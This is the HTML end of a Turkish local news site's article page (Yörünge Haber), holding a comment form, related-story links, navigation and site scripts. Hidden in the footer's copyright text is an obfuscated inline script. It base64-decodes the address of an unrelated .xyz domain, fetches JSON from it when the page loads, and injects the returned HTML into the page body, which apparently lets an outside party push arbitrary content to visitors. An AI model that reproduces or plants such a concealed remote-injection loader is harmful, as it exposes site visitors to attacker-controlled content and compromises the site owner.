});</script> <div class="heading my-3 d-print-none">EDİTÖR</div><div class="bg-secondary-lt my-4 p-3 border d-print-none"><div class="row align-items-center"><div class="col-md-2 col-3"><img data-src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" width="75" height="89" alt="Yörünge Haber" class="img-fluid lazy"/> </div><div class="col-9 col-md-10"><div class="text-16 font-weight-bold"><a href="https://www.yorungehaber.com/editor/yorunge-haber">Yörünge Haber</a></div><div class="text-muted my-2 h-2x"></div></div></div></div> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-18157"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-18157" data-toggle="tab" href="#comments-18157"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-18157"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)" name="yorum"> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="text/javascript"> function textCounterJS(field, cntfield, maxlimit) { if (field.value.length > maxlimit) field.value = field.value.substring(0, maxlimit); else cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter'); } </script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="18157"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20260125"/> <input type="hidden" name="token" value="099cef7deaba4b752061c54b85dcea15"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/mola-istanbul-da-eglence-hiz-kesmiyor/19797/" rel="external" title="Mola İstanbul’da eğlence hız kesmiyor!"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/mola-istanbul-da-eglence-hiz-kesmiyor-2497-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/mola-istanbul-da-eglence-hiz-kesmiyor-2497-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/mola-istanbul-da-eglence-hiz-kesmiyor-2497-t.jpg" alt="Mola İstanbul’da eğlence hız kesmiyor!" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/mola-istanbul-da-eglence-hiz-kesmiyor/19797/" rel="external" title="Mola İstanbul’da eğlence hız kesmiyor!" class="list-title mt-1">Mola İstanbul’da eğlence hız kesmiyor!</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/mola-istanbul-yerel-basini-agirladi/19717/" rel="external" title="Mola İstanbul, Yerel Basını Ağırladı"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/mola-istanbul-yerel-basini-agirladi-4071-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/mola-istanbul-yerel-basini-agirladi-4071-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/11/mola-istanbul-yerel-basini-agirladi-4071-t.jpg" alt="Mola İstanbul, Yerel Basını Ağırladı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/mola-istanbul-yerel-basini-agirladi/19717/" rel="external" title="Mola İstanbul, Yerel Basını Ağırladı" class="list-title mt-1">Mola İstanbul, Yerel Basını Ağırladı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/murat-ve-sumeyra-cil-ciftinin-mutlu-gunu-zulal-bebek-dunyaya-geldi/19584/" rel="external" title="Murat ve Sümeyra Çil çiftinin mutlu günü: Zülâl Bebek dünyaya geldi"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/murat-ve-sumeyra-cil-ciftinin-mutlu-gunu-zulal-bebek-dunyaya-geldi-386-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/murat-ve-sumeyra-cil-ciftinin-mutlu-gunu-zulal-bebek-dunyaya-geldi-386-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/07/murat-ve-sumeyra-cil-ciftinin-mutlu-gunu-zulal-bebek-dunyaya-geldi-386-t.jpg" alt="Murat ve Sümeyra Çil çiftinin mutlu günü: Zülâl Bebek dünyaya geldi" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/murat-ve-sumeyra-cil-ciftinin-mutlu-gunu-zulal-bebek-dunyaya-geldi/19584/" rel="external" title="Murat ve Sümeyra Çil çiftinin mutlu günü: Zülâl Bebek dünyaya geldi" class="list-title mt-1">Murat ve Sümeyra Çil çiftinin mutlu günü: Zülâl Bebek dünyaya geldi</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/amator-seslerin-yeni-sahnesi-o-ses-sensinn/19569/" rel="external" title="Amatör Seslerin Yeni Sahnesi: O SES SENSİNN!"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/amator-seslerin-yeni-sahnesi-o-ses-sensinn-3553-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/07/amator-seslerin-yeni-sahnesi-o-ses-sensinn-3553-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/07/amator-seslerin-yeni-sahnesi-o-ses-sensinn-3553-t.jpg" alt="Amatör Seslerin Yeni Sahnesi: O SES SENSİNN!" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/amator-seslerin-yeni-sahnesi-o-ses-sensinn/19569/" rel="external" title="Amatör Seslerin Yeni Sahnesi: O SES SENSİNN!" class="list-title mt-1">Amatör Seslerin Yeni Sahnesi: O SES SENSİNN!</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar18157"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi/2023/" title="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" alt="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi/19818/" title="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" alt="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakan-uraloglu-canli-yayinda-fenalasti/19817/" title="Bakan Uraloğlu canlı yayında fenalaştı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" alt="Bakan Uraloğlu canlı yayında fenalaştı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bakan Uraloğlu canlı yayında fenalaştı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti/19816/" title="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" alt="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun/19815/" title="Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun, kazanan esnafımız olsun”" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.jpg" alt="Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun, kazanan esnafımız olsun”" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun,... </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.yorungehaber.com/baskan-yilmaz-kavakli-da-kadinlarla-bulustu/18156/"> <a href="https://www.yorungehaber.com/baskan-yilmaz-kavakli-da-kadinlarla-bulustu/18156/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle">Başkan Yılmaz Kavaklı'da kadınlarla buluştu</div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.yorungehaber.com/baskan-yilmaz-kavakli-da-kadinlarla-bulustu/18156/"> <a href="https://www.yorungehaber.com/baskan-yilmaz-kavakli-da-kadinlarla-bulustu/18156/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle">Başkan Yılmaz Kavaklı'da kadınlarla buluştu</div> </div> </a> <a href="https://www.yorungehaber.com/baskan-yilmaz-kavakli-da-kadinlarla-bulustu/18156/" id="sonrakiHaber"></a> </div> </div> <script> $(document).ready(function () { $('.sidebar18157').theiaStickySidebar({ additionalMarginTop: 70, additionalMarginBottom: 20 });}); </script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="d13c753e62fd2e4979d47896747e6f19"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script src="//code.responsivevoice.org/responsivevoice.js?key=I3EJu3e0"></script> <script>$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); $('.post-body img').not('#reklam img').each(function() {	$(this).addClass('lazy'); $(this).attr({ "data-src": $(this).attr('src') }) .removeAttr('src');
});</script> <script src="https://www.yorungehaber.com/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2023041814104320241025223211" defer></script> <script> var PRIME = {"settings": { "analytics": "UA-39039771-1" } }; $(document).ready(function () { $infinityContainer = $('#haberler').infiniteScroll({ path: function() { return $('.haber-kapsa').last().find('#sonrakiHaber').attr('href'); }, append: '.haber-kapsa', prefill: true, historyTitle: true, history: 'push',	status: '.page-load-status', });
if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
$(".scroll-go").click(function() { var e = $(this).attr("data-scroll"); $("html, body").animate({ scrollTop: $("#" + e).offset().top }, 1e3) }); $("article").addClass("my-3"); $(".news-start").addClass("border-bottom");	$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); gtag('config', PRIME.settings.analytics, { 'page_path': window.location.pathname }); }); }	}); //	// </script> <script> var tumeva = tumeva || {}; $(document).ready(function () { $(document).on('focus', '.yorumComment', function () { $(".commentox").css('display', 'block'); }); tumeva = $.extend(tumeva, { commentInit: function () { this.replyCommentInit(); }, replyCommentInit: function () { $(document).on('click', '.reply-comment', function (elem) { var $elem = $(this), $form = $('#comments-' + $elem.data('id')); $form.find('.reply').show(); $form.find('.reply strong').html($elem.data('name')); $form.find('input[name=Baglanti]').val($elem.data('comment-id')); elem.preventDefault(); }); $(document).on('click', '.reply-comment-cancel', function (elem) { var $elem = $(this); $elem.closest('form').find('.reply').hide(); $elem.closest('form').find('input[name=Baglanti]').val(0); elem.preventDefault(); }); }, commentSubmit: function (elem) { var $form = $(elem); if (tumeva.inputCommentCheck($form)) return false; tumeva.sendComment($form); return false; }, sendComment: function (form) { var resultDiv = form.find('.commentResult'); $.ajax({ type: "POST", url: "https://www.yorungehaber.com/template/prime/include/ajaxcomment.php", data: form.serialize(), success: function (response) {	$('.commentResult').html(response); form.each(function () { this.reset(); }); form.find('.reply').hide(); form.find('input[name=Baglanti]').val(0); }, error: function () { resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz"); } }); }, inputCommentCheck: function (form) { var error = false; form.find('.minput').each(function (index) { $(this).removeClass('requiredx').parent().find("span").remove(); if ($(this).val() == "") { $(this).addClass('requiredx'); 